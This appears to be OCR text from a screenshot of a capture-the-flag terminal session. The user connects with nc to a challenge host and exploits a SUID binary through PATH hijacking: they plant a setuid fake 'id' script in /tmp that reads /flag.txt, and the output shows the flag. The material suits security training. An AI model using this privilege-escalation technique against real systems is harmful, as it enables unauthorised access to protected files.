 Terminal Shell Edit View Window Help 3.30G 50M U: 11.09 GB F: 4.91 GB 44 Kb/s 40 Kb/s Sat 27 Feb 8:19:42 PM
Applications — -fish — Solarized Dark ansi — 236×68
~ — exit /home/ccadmin — nc ctf-jfi4.balancedcompo.site 9999 /Users/thinkerpal/Downloads/Applications — -fish ... ~/Desktop/nus-dso ctf — -fish +
drwxrwxrwt.  2      0 root    80 Feb 27 11:45 .
drwxr-xr-x. 13      0 root   147 Feb 27 11:45 ..
-rwsr-sr-x.  1 nobody nobody  56 Feb 27 11:45 3p921
-rwsr-sr-x.  1 nobody nobody  56 Feb 27 11:45 seteuid
cd ..
ls
bin
dev
etc
flag.txt
lib64
proc
root
run
sys
tmp
usr
var
ls -la
total 8
drwxr-xr-x.  13     0 root   147 Feb 27 11:45 .
drwxr-xr-x.  13     0 root   147 Feb 27 11:45 ..
drwxr-xr-x.   2     0 root   133 Jan 27 00:41 bin
drwxr-xr-x.   5     0 root   360 Feb 27 11:45 dev
drwxr-xr-x.   2     0 root    90 Jan 11 01:06 etc
-rw--w----.   1 nowt     99   74 Feb 26 03:58 flag.txt
drwxr-xr-x.   2     0 root  4096 Jan 10 08:14 lib64
dr-xr-xr-x. 137 65534 65534    0 Feb 27 11:45 proc
drwxr-xr-x.   2     0 root     6 Jan 10 08:14 root
drwxr-xr-x.   3     0 root    60 Feb 27 11:45 run
drwxr-xr-x.   9     0 root   180 Feb 27 11:45 sys
drwxrwxrwt.   2     0 root    80 Feb 27 11:45 tmp
drwxr-xr-x.   3     0 root    17 Jan 10 08:14 usr
drwxr-xr-x.   3     0 root    17 Jan 10 08:14 var
Container insecure-0dceba36115a75c0 terminated by signal KILL.
~/D/Applications nc ctf-jfi4.balancedcompo.site 9999 19:50:10]
Selected user namespace base 1577648128 and range 65536.
Interactive bash
cd tmp
ls
echo -e "#!/bin/bash\necho "HELLO THIS IS THE SCRIPT"\ncat /flag.txt" >> id
chmod +xs
chmod: missing operand after '+xs'
Try 'chmod --help' for more information.
chmod +xs id
export PATH=/tmp:$PATH
bahs
/bin/bash: line 7: bahs: command not found
bash
which id
/tmp/id
insecure
HELLO THIS IS THE SCRIPT
cat: /flag.txt: Permission denied
HELLO THIS IS THE SCRIPT
DSO-NUS{b4fcfe57b8d2b05ff3310c663a0497b1026cf039baeee18669957152cdc276da}
HELLO THIS IS THE SCRIPT
cat: /flag.txt: Permission denied
I am a SUID binary and can run in varying levels of privilege!
Now, I run in a less privileged context.
Next, I wil run in a more privileged context.
Once I am done, as a good practice, I should return my privileges.
And I run in a less privileged context again.
Container insecure-22da38aa447f6bfb terminated by signal KILL.
~/D/Applications 20:19:25